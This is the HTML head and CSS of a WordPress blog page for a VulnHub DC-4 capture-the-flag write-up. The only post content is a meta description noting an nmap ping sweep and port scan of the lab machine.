!important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}.has-alegreya-font-family{font-family: var(--wp--preset--font-family--alegreya) !important;}.has-arvo-font-family{font-family: var(--wp--preset--font-family--arvo) !important;}.has-bodoni-moda-font-family{font-family: var(--wp--preset--font-family--bodoni-moda) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-cabin-font-family{font-family: var(--wp--preset--font-family--cabin) !important;}.has-chivo-font-family{font-family: var(--wp--preset--font-family--chivo) !important;}.has-commissioner-font-family{font-family: var(--wp--preset--font-family--commissioner) !important;}.has-cormorant-font-family{font-family: var(--wp--preset--font-family--cormorant) !important;}.has-courier-prime-font-family{font-family: var(--wp--preset--font-family--courier-prime) !important;}.has-crimson-pro-font-family{font-family: var(--wp--preset--font-family--crimson-pro) !important;}.has-dm-mono-font-family{font-family: var(--wp--preset--font-family--dm-mono) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-domine-font-family{font-family: var(--wp--preset--font-family--domine) !important;}.has-eb-garamond-font-family{font-family: var(--wp--preset--font-family--eb-garamond) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-fahkwang-font-family{font-family: var(--wp--preset--font-family--fahkwang) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.has-fira-sans-font-family{font-family: var(--wp--preset--font-family--fira-sans) !important;}.has-fjalla-one-font-family{font-family: var(--wp--preset--font-family--fjalla-one) !important;}.has-fraunces-font-family{font-family: var(--wp--preset--font-family--fraunces) !important;}.has-gabarito-font-family{font-family: var(--wp--preset--font-family--gabarito) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-ibm-plex-sans-font-family{font-family: var(--wp--preset--font-family--ibm-plex-sans) !important;}.has-ibarra-real-nova-font-family{font-family: var(--wp--preset--font-family--ibarra-real-nova) !important;}.has-instrument-serif-font-family{font-family: var(--wp--preset--font-family--instrument-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-jost-font-family{font-family: var(--wp--preset--font-family--jost) !important;}.has-libre-baskerville-font-family{font-family: var(--wp--preset--font-family--libre-baskerville) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-literata-font-family{font-family: var(--wp--preset--font-family--literata) !important;}.has-lora-font-family{font-family: var(--wp--preset--font-family--lora) !important;}.has-merriweather-font-family{font-family: var(--wp--preset--font-family--merriweather) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-newsreader-font-family{font-family: var(--wp--preset--font-family--newsreader) !important;}.has-noto-sans-mono-font-family{font-family: var(--wp--preset--font-family--noto-sans-mono) !important;}.has-nunito-font-family{font-family: var(--wp--preset--font-family--nunito) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-overpass-font-family{font-family: var(--wp--preset--font-family--overpass) !important;}.has-pt-serif-font-family{font-family: var(--wp--preset--font-family--pt-serif) !important;}.has-petrona-font-family{font-family: var(--wp--preset--font-family--petrona) !important;}.has-piazzolla-font-family{font-family: var(--wp--preset--font-family--piazzolla) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-raleway-font-family{font-family: var(--wp--preset--font-family--raleway) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-roboto-slab-font-family{font-family: var(--wp--preset--font-family--roboto-slab) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-rufina-font-family{font-family: var(--wp--preset--font-family--rufina) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-source-sans-3-font-family{font-family: var(--wp--preset--font-family--source-sans-3) !important;}.has-source-serif-4-font-family{font-family: var(--wp--preset--font-family--source-serif-4) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-texturina-font-family{font-family: var(--wp--preset--font-family--texturina) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-4-1' href='/_static/??-eJyNkFluwzAMRC9UmnBsdPkoehZZpl022iDKCXL70BGQNGlr9EcQiXkzJPGYwMZQKBRMbpk5CNo4uGj3grumfW1aEPbJEWQ6ND2OLOWqACknR40VecJvRn6Bm1cm7ftkyqrwNLIhR15lW9gxKQPDkDKJgL6eFw/lU0HZjvOrNTjek1by0KkoY4iFlZbr54dnjcK0DJjNaB1PE8EOf9/3D7ERoVKnqOf6L8jB1iS43GFr4UxqPet3vuTcyi1opgg6kCkcw10BkzOcV/TDv7cvffv81nV993UGxOPMFA==&cssminify=yes' type='text/css' media='all' />
<style id='radcliffe-2-style-inline-css'>
.hero-area:before { opacity: 0.4; }
.posted-on, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=radcliffe-2-style-inline-css */
</style>
<style id='jetpack-global-styles-frontend-style-inline-css'>
:root { --font-headings: unset; --font-base: unset; --font-headings-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; --font-base-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}
/*# sourceURL=jetpack-global-styles-frontend-style-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-6-1' href='/_static/??-eJyNjcsKAjEMRX/IGtQZBxfip0hMS9sxTYppGfx7H7gRN+7ugcs5sFRHKi1Ig9Jd5R6zGMyhVaTrh8G6QFHfORhYwlvw6P39PbPENZmt4G/ROQuBKWVkxxrVvuBH1lIoz2waILJekF+HUzlupnG3nQ77YZwfuRJIaQ==&cssminify=yes' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpcom-actionbar-placeholder-js-extra">
/* <![CDATA[ */
var actionbardata = {"siteID":"158522058","postID":"498","siteURL":"https://drigbypentest.com","xhrURL":"https://drigbypentest.com/wp-admin/admin-ajax.php","nonce":"254b6b84e8","isLoggedIn":"","statusMessage":"","subsEmailDefault":"instantly","proxyScriptUrl":"https://s0.wp.com/wp-content/js/wpcom-proxy-request.js?m=1513050504i&amp;ver=20211021","shortlink":"https://wp.me/paJ8Po-82","i18n":{"followedText":"New posts from this site will now appear in your \u003Ca href=\"https://wordpress.com/reader\"\u003EReader\u003C/a\u003E","foldBar":"Collapse this bar","unfoldBar":"Expand this bar","shortLinkCopied":"Shortlink copied to clipboard."}};
//# sourceURL=wpcom-actionbar-placeholder-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-mu-wpcom-settings-js-before">
/* <![CDATA[ */
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https://s0.wp.com/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/sun/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/"};
//# sourceURL=jetpack-mu-wpcom-settings-js-before
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJx1jcEOwiAQRH9IunJo2ovxU0yFTQPCguyS2r8XE0zqwdNkMi9vYMvKJBIkgVhVDnV1xOBR8mIevQNXgpsjA/fqgoWCYRG0KicW/m1DdDR4PsHB6xsTROWSXvt3a7JQLfJn9M+KZe9xFPyFVHRraacdvsaLnsbxrPU0z/4NC+ROAA=='></script>
<script type="text/javascript" id="rlt-proxy-js-after">
/* <![CDATA[ */
	rltInitialize( {"token":null,"iframeOrigins":["https:\/\/widgets.wp.com"]} );
//# sourceURL=rlt-proxy-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drigbypentestcom.wordpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress.com" />
<link rel="canonical" href="https://drigbypentest.com/2019/08/01/vulnhubdc-4/" />
<link rel='shortlink' href='https://wp.me/paJ8Po-82' />
<link rel="alternate" type="application/json+oembed" href="https://public-api.wordpress.com/oembed/?format=json&amp;url=https%3A%2F%2Fdrigbypentest.com%2F2019%2F08%2F01%2Fvulnhubdc-4%2F&amp;for=wpcom-auto-discovery" /><link rel="alternate" type="application/xml+oembed" href="https://public-api.wordpress.com/oembed/?format=xml&amp;url=https%3A%2F%2Fdrigbypentest.com%2F2019%2F08%2F01%2Fvulnhubdc-4%2F&amp;for=wpcom-auto-discovery" />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="VulnHub &#8211; DC-4" />
<meta property="og:url" content="https://drigbypentest.com/2019/08/01/vulnhubdc-4/" />
<meta property="og:description" content="I began using nmap -sn 10.0.2.0/24 to perform a ping sweep on my network, this reveals the IP address of DC-4 as 10.0.2.10 I followed this up with a port scan of DC-4 using nmap –A 10.0.2.10 reveal…" />
<meta property="article:published_time" content="2019-08-01T09:51:17+00:00" />
<meta property="article:modified_time" content="2019-08-01T09:51:17+00:00" />
<meta property="og:site_name" content="Dan Rigby PenTesting" />
<meta property="og:image" content="https://drigbypentest.com/wp-content/uploads/2019/08/image.png" />
<meta property="og:image:width" content="601" />
<meta property="og:image:height" content="305" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta property="article:publisher" content="https://www.facebook.com/WordPresscom" />
<meta name="twitter:text:title" content="VulnHub &#8211; DC-4" />
<meta name="twitter:image" content="https://drigbypentest.com/wp-content/uploads/2019/08/image.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="shortcut icon" type="image/x-icon" href="https://s0.wp.com/i/favicon.ico?m=1713425267i" sizes="16x16 24x24 32x32 48x48" />
<link rel="icon" type="image/x-icon" href="https://s0.wp.com/i/favicon.ico?m=1713425267i" sizes="16x16 24x24 32x32 48x48" />
<link rel="apple-touch-icon" href="https://s0.wp.com/i/webclip.png?m=1713868326i" />
<link rel="search" type="application/opensearchdescription+xml" href="https://drigbypentest.com/osd.xml" title="Dan Rigby PenTesting" />
<link rel="search" type="application/opensearchdescription+xml" href="https://s1.wp.com/opensearch.xml" title="WordPress.com" />
<meta name="theme-color" content="#3d3d3d" />
<link rel="pingback" href="https://drigbypentest.com/xmlrpc.php"><meta name="description" content="I began using nmap -sn 10.0.2.0/24 to perform a ping sweep on my network, this reveals the IP address of DC-4 as 10.0.2.10 I followed this up with a port scan of DC-4 using nmap –A 10.0.2.10 revealing port 22 running SSH and port 80 hosting a http server, nothing out of the ordinary here.&hellip;" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #3d3d3d; }
</style>
	<style type="text/css" id="custom-colors-css">
.style-pack-vintage .comment-wrapper,
.style-pack-vintage .pingback,
.style-pack-vintage .trackback {
	background-color: transparent;
}

.style-pack-colorful.archive article:nth-of-type(3n+1) .entry-header,
.style-pack-colorful.blog article:nth-of-type(3n+1) .entry-header,
.style-pack-colorful.search-results article:nth-of-type(3n+1) .entry-header,
.style-pack-colorful.archive article:nth-of-type(3n+2) .entry-header,
.style-pack-colorful.blog article:nth-of-type(3n+2) .entry-header,
.style-pack-colorful.search-results article:nth-of-type(3n+2) .entry-header,
.style-pack-colorful.archive article:nth-of-type(3n+3) .entry-header,
.style-pack-colorful.blog article:nth-of-type(3n+3) .entry-header,
.style-pack-colorful.search-results article:nth-of-type(3n+3) .entry-header {
	background-color: rgba( 0, 0, 0, 0.35 );
}

.style-pack-colorful.archive article:nth-of-type(3n+1) .entry-header:hover,
.style-pack-colorful.blog article:nth-of-type(3n+1) .entry-header:hover,
.style-pack-colorful.search-results article:nth-of-type(3n+1) .entry-header:hover,
.style-pack-colorful.archive article:nth-of-type(3n+2) .entry-header:hover,
.style-pack-colorful.blog article:nth-of-type(3n+2) .entry-header:hover,
.style-pack-colorful.search-results article:nth-of-type(3n+2) .entry-header:hover,
.style-pack-colorful.archive article:nth-of-type(3n+3) .entry-header:hover,
.style-pack-colorful.blog article:nth-of-type(3n+3) .entry-header:hover,
.style-pack-colorful.search-results article:nth-of-type(3n+3) .entry-header:hover {
	background-color: rgba( 0, 0, 0, 0.75 );
}

.style-pack-colorful .hero-area-button .button {
	background-color: #fff;
	box-shadow: 0 5px 0 0 #ccc;
}

.style-pack-colorful .hero-area-button .button:hover {
	background-color: #fff;
	box-shadow: 0 10px 0 0 #ccc;
}

.style-pack-colorful .hero-area-button .button:focus,
.style-pack-colorful .hero-area-button .button:active {
	background-color: #fff;
	box-shadow: 0 0 0 0 #ccc;
}

@media screen and (max-width: 768px) {
	.site-header .main-navigation.toggled ul ul {
		background-color: transparent;
		border-top: 0;
	}

	.site-header .main-navigation li.current-menu-item > a {
		background-color: transparent;
		color: #666;
	}

	.site-header .main-navigation li.current-menu-item > a {
		color: inherit;
	}

	.style-pack-vintage.single-post article,
	.style-pack-vintage.page article {
		background-color: none;
		border: 0;
	}
}

@media screen and (min-width: 768px) {
	.main-navigation .sub-menu a,
	.main-navigation .sub-menu a:visited {
		color: #fff;
	}
}

#infinite-handle span,
			#wp-calendar tfoot a,
			.comment-navigation a,
			.entry-footer a,
			.entry-footer a:visited,
			.entry-meta,
			.entry-meta a,
			.entry-meta a:visited,
			.post-navigation a,
			.post-navigation a span,
			.posts-navigation a,
			.comment-header cite,
			.comment-header span a { color: #FFFFFF;}
.blog .entry-title a,
			.blog .entry-title a:visited,
			.search .entry-title a,
			.search .entry-title a:visited,
			.archive .entry-title a,
			.archive .entry-title a:visited { color: #ffffff;}
.main-navigation li:hover > a,
			.main-navigation li.focus > a,
			.main-navigation ul li.current-menu-item > a,
			button:hover { color: #FFFFFF;}
a:hover + .dropdown-toggle,
			a:focus + .dropdown-toggle,
			.dropdown-toggle:hover,
			.dropdown-toggle:focus,
			.main-navigation.toggled li a:hover,
			.main-navigation.toggled li a:focus,
			.main-navigation.toggled li a:active,
			.main-navigation.toggled li:hover > a,
			.main-navigation.toggled li.focus > a { color: #FFFFFF;}
.cat-links .icon,
			.tags-links .icon,
			.edit-link .icon { fill: #FFFFFF;}
.style-pack-colorful .comments-title,
		.style-pack-colorful .comment-reply-title { color: #FFFFFF;}
.woocommerce a.button { color: #FFFFFF;}
.woocommerce a.button:hover,
			.woocommerce-page .site-header-cart:hover .count,
			.woocommerce-page .site-header-cart.focus .count,
			.woocommerce-page .site-header-cart li.is-active a,
			.woocommerce-page .site-header-cart ul ul a,
			.woocommerce-page .site-header-cart:hover>li>a,
			.woocommerce-page .site-header-cart.focus>li>a,
			.woocommerce-page .site-header-cart>li:hover>a,
			.woocommerce-page .site-header-cart>li.focus>a,
			.woocommerce-page ul.products li.product a.added_to_cart,
			.woocommerce-MyAccount-navigation li:hover > a,
			.woocommerce-MyAccount-navigation li.focus > a,
			.woocommerce-MyAccount-navigation li.is-active a,
			.woocommerce-MyAccount-navigation ul ul a,
			.woocommerce-tabs ul.tabs li:hover a,
			.woocommerce-page ul.woocommerce-message li,
			.woocommerce-page ul.woocommerce-info li,
			.woocommerce-page ul.woocommerce-error li,
			.site-header-cart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a { color: #FFFFFF;}
.site-header-cart:hover .icon,
			.site-header-cart.focus .icon { fill: #FFFFFF;}
.woocommerce-store-notice,
			.site-header-cart .widget_shopping_cart_content .product_list_widget li a,
			#site-header-cart .widget_shopping_cart_content .mini_cart_item,
			.site-header-cart ul ul a { color: #ffffff;}
blockquote:before,
 			blockquote:after { background-color: #DDDDDD;}
tbody { border-top: #DDDDDD;}
tbody,
		th,
		td { border-bottom: #DDDDDD;}
.woocommerce.widget_product_search .woocommerce-product-search .search-field { background-color: #dddddd;}
.main-navigation a,
			.main-navigation a:visited,
			.main-navigation li.current-menu-item,
			.post-navigation a,
			.site-title a,
			.site-title a:visited,
			.menu-toggle,
			.comment-header cite a,
			.contact-info-area,
			.contact-info-area a,
			body,
			th { color: #B2B2B2;}
.button,
			.header-search,
			.main-navigation ul ul a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] { background-color: #222222;}
.main-navigation ul ul > li:first-child:after { border-bottom-color: #222222;}
.main-navigation ul ul ul > li:first-child:after { border-right-color: #222222;}
.site { border-top-color: #222222;}
.search-toggle .icon { fill: #B2B2B2;}
.style-pack-colorful .entry-title,
		.style-pack-colorful .single .entry-title,
		.style-pack-colorful .page-template-default .entry-title,
		.style-pack-colorful .widget-title { color: #B2B2B2;}
.woocommerce-page ul.products li.product .woocommerce-loop-product__title,
			.woocommerce-page ul.products li.product .price,
			.single-product div.product .product_meta a,
			.woocommerce-tabs ul.tabs li a { color: #B2B2B2;}
.woocommerce-page ul.products li.product .price ins .amount,
			.woocommerce-page .onsale { color: #222222;}
.woocommerce-MyAccount-navigation a,
			.woocommerce-page .site-header-cart .count,
			.woocommerce-page .site-header-cart .cart-contents { color: #B2B2B2;}
.woocommerce-page .site-header-cart li.is-active a,
			.woocommerce-page .site-header-cart ul ul a,
			.woocommerce-page ul.products li.product a.added_to_cart:hover,
			.woocommerce-MyAccount-navigation ul ul a,
			.woocommerce-store-notice,
			.site-header-cart ul ul a { background-color: #222222;}
th { color: #C1C1C1;}
.woocommerce-page ul.products li.product .price del,
			.woocommerce-page .star-rating:before,
			.woocommerce-page p.stars a:before,
			.woocommerce-page p.stars.selected a.active~a:before,
			.woocommerce-page p.stars a:hover~a:before,
			.woocommerce.widget_product_search .woocommerce-product-search .search-field { color: #C1C1C1;}
.site-info,
			.site-info a,
			.archive .page-title,
			.search .page-title,
			.error404 .page-title { color: #888888;}
.single-product div.product .entry-summary .price del,
			.single-product div.product .product_meta,
			.single-product div.product .commentlist .comment-text .meta { color: #888888;}
blockquote,
			.jetpack-social-navigation a,
			.jetpack-social-navigation a:visited,
			.dropdown-toggle,
			.dropdown-toggle:hover
			.dropdown-toggle:hover,
			.main-navigation.toggled ul a { color: #B2B2B2;}
.style-pack-vintage .entry-content blockquote { color: #666666;}
.comments-area,
			.respond,
			#infinite-handle span { background-color: #000000;}
.comments-area,
			.respond,
			#infinite-handle span { background-color: rgba( 0, 0, 0, 0.1 );}
.archive:not(.style-pack-vintage) .entry-header,
			.blog:not(.style-pack-vintage) .entry-header,
			.search-results:not(.style-pack-vintage) .entry-header { background-color: #000000;}
.archive:not(.style-pack-vintage) .entry-header,
			.blog:not(.style-pack-vintage) .entry-header,
			.search-results:not(.style-pack-vintage) .entry-header { background-color: rgba( 0, 0, 0, 0.35 );}
.archive:not(.style-pack-vintage) article:nth-of-type(even) .entry-header,
			.blog:not(.style-pack-vintage) article:nth-of-type(even) .entry-header,
			.search-results:not(.style-pack-vintage) article:nth-of-type(even) .entry-header { background-color: #000000;}
.archive:not(.style-pack-vintage) article:nth-of-type(even) .entry-header,
			.blog:not(.style-pack-vintage) article:nth-of-type(even) .entry-header,
			.search-results:not(.style-pack-vintage) article:nth-of-type(even) .entry-header { background-color: rgba( 0, 0, 0, 0.4 );}
.archive article .entry-header:hover,
			.archive article:nth-of-type(even) .entry-header:hover,
			.blog article .entry-header:hover,
			.blog  article:nth-of-type(even) .entry-header:hover,
			.search-results article .entry-header:hover,
			.search-results  article:nth-of-type(even) .entry-header:hover { background-color: #000000;}
.archive article .entry-header:hover,
			.archive article:nth-of-type(even) .entry-header:hover,
			.blog article .entry-header:hover,
			.blog  article:nth-of-type(even) .entry-header:hover,
			.search-results article .entry-header:hover,
			.search-results  article:nth-of-type(even) .entry-header:hover { background-color: rgba( 0, 0, 0, 0.75 );}
.comments-area,
			.entry-author,
			.entry-links,
			.page-header,
			.post-navigation,
			.respond,
			.post-nav-wrapper,
			.site-footer,
			.widget-area,
			.main-navigation.toggled ul,
			#wp-calendar thead th { border-top-color: #000000;}
.comments-area,
			.entry-author,
			.entry-links,
			.page-header,
			.post-navigation,
			.respond,
			.post-nav-wrapper,
			.site-footer,
			.widget-area,
			.main-navigation.toggled ul,
			#wp-calendar thead th { border-top-color: rgba( 0, 0, 0, 0.15 );}
.comments-title,
			.error-404 .page-header,
			.no-results .page-header,
			.page.no-featured-image .site-header,
			.search-no-results .page-header,
			.single.no-featured-image .site-header,
			#wp-calendar thead th,
			#wp-calendar tbody { border-bottom-color: #000000;}
.comments-title,
			.error-404 .page-header,
			.no-results .page-header,
			.page.no-featured-image .site-header,
			.search-no-results .page-header,
			.single.no-featured-image .site-header,
			#wp-calendar thead th,
			#wp-calendar tbody { border-bottom-color: rgba( 0, 0, 0, 0.15 );}
.contact-info-area { border-color: #000000;}
.contact-info-area { border-color: rgba( 0, 0, 0, 0.15 );}
.woocommerce-page .site-header-cart ul ul a,
			.woocommerce-products-header,
			.woocommerce-page table.shop_table_responsive,
			.woocommerce-page table.shop_table_responsive thead th,
			.woocommerce-page table.shop_table_responsive tbody tr,
			.woocommerce-cart .cart_totals .shop_table tr,
			.woocommerce-checkout .shop_table thead,
			.woocommerce-checkout .shop_table tbody,
			.woocommerce-checkout .shop_table tfoot,
			.single-product div.product .cart,
			.single-product div.product .product_meta,
			.single-product div.product .commentlist .comment,
			.woocommerce-tabs ul.tabs,
			.woocommerce-tabs ul.tabs li,
			.woocommerce-page .upsells.products,
			.woocommerce-page .related.products { border-color: #000000;}
.woocommerce-page .site-header-cart ul ul a,
			.woocommerce-products-header,
			.woocommerce-page table.shop_table_responsive,
			.woocommerce-page table.shop_table_responsive thead th,
			.woocommerce-page table.shop_table_responsive tbody tr,
			.woocommerce-cart .cart_totals .shop_table tr,
			.woocommerce-checkout .shop_table thead,
			.woocommerce-checkout .shop_table tbody,
			.woocommerce-checkout .shop_table tfoot,
			.single-product div.product .cart,
			.single-product div.product .product_meta,
			.single-product div.product .commentlist .comment,
			.woocommerce-tabs ul.tabs,
			.woocommerce-tabs ul.tabs li,
			.woocommerce-page .upsells.products,
			.woocommerce-page .related.products { border-color: rgba( 0, 0, 0, 0.15 );}
.woocommerce-page .stock.in-stock,
			.woocommerce-password-strength.strong { color: #10CA73;}
.woocommerce-page .form-row.woocommerce-validated input.input-text,
			.woocommerce-page .form-row.woocommerce-validated .select2-selection { border-color: #10CA73;}
.woocommerce-message,
			.woocommerce-info,
			.woocommerce-error,
			.woocommerce-noreviews,
			p.no-comments { border-color: #10CA73;}
.woocommerce-page .stock.out-of-stock,
			.woocommerce-password-strength.short,
			.woocommerce-password-strength.bad,
			.woocommerce-page .required { color: #E9A090;}
.form-row.woocommerce-invalid input.input-text { border-color: #E9A090;}
.woocommerce-error,
			ul.woocommerce-error li { background-color: #e2401c;}
.woocommerce-password-strength.good { color: #E9A090;}
.widget_price_filter .ui-slider .ui-slider-handle,
			.widget_price_filter .ui-slider .ui-slider-range { background-color: #E9A090;}
body { background-color: #3d3d3d;}
.comment-wrapper,
		.pingback,
		.trackback { background-color: #3d3d3d;}
.comment-wrapper:after { border-right-color: #3d3d3d;}
.hero-area .button,
			.hero-area .button:focus,
			.hero-area .button:hover { background: #3D3D3D;}
table tbody > tr:nth-child(odd) > th,
 			table tbody > tr:nth-child(odd) > td { background-color: #595959;}
.widget li,
		.contact-info-area { border-color: #595959;}
.hero-area .button:focus,
		.hero-area .button:hover { background-color: #6B6B6B;}
.style-pack-colorful .contact-info-area,
		.style-pack-colorful .widget-area,
		.style-pack-colorful .site-footer { background-color: #3d3d3d;}
.main-navigation.toggled .menu { background-color: #595959;}
.style-pack-modern .menu-toggle { border-color: #6B6B6B;}
.style-pack-vintage .main-navigation.toggled .menu { background-color: #6B6B6B;}
.style-pack-vintage .menu-toggle,
		.style-pack-vintage.single-post article,
		.style-pack-vintage.page article,
		.site-header .contact-info-area:before,
		.site-header .contact-info-area { border-color: #6B6B6B;}
.style-pack-vintage.single-post article,
 			.style-pack-vintage.page article { background-color: #4C4C4C;}
.woocommerce-tabs ul.tabs li.active:hover a,
			.woocommerce-tabs ul.tabs li.active a { background-color: #3d3d3d;}
.woocommerce-tabs ul.tabs li.active { border-bottom-color: #3d3d3d;}
a,
			a:visited,
			.jetpack-social-navigation a:hover,
			.jetpack-social-navigation a:focus { color: #ED9E9A;}
a:hover,
			a:focus,
			a:active { color: #EB534B;}
#wp-calendar tfoot a:hover,
			.posts-navigation a:hover,
			.comment-navigation a:hover,
			.entry-footer a:hover,
			.entry-meta a:hover,
			.post-navigation a:hover,
			.site-info a:hover,
			.contact-info-area a:focus,
			.contact-info-area a:hover,
			.site-title a:hover { color: #ED9E9A;}
.hero-area .button,
			.hero-area .button:focus,
			.hero-area .button:hover { color: #ca2017;}
.blog .entry-title a:hover,
			.search .entry-title a:hover,
			.archive .entry-title a:hover { color: #E9382F;}
#infinite-handle span:hover,
			.button:active,
			.button:focus,
			.button:hover,
			.bypostauthor .by-post-author,
			button:active,
			button:focus,
			button:hover,
			input[type="button"]:active,
